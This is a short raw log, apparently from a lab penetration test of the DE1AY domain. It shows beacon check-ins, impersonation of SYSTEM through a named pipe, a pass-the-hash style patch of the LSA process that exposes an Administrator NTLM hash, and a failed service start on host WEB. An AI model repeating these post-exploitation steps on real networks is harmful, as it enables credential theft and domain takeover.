 [+] host called home, sent:
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user : Administrator
domain : DE1AY
program : C:\Windows\system32\cmd.exe /c echo 5918f6e1798 > \\.\pipe\2c6735
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 3796
| TID 4916
| LSA Process is now R/W
| LUID 0 ; 14902494 (00000000:00e364de)
\_ msv1_0 - data copy @ 0000000001A4B830 : OK !
\_ kerberos - data copy @ 0000000000CC77B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A1BBD8 (16) -> null
[+] host called home, sent: 92 bytes
[-] Could not start service d6eb670 on WEB: 299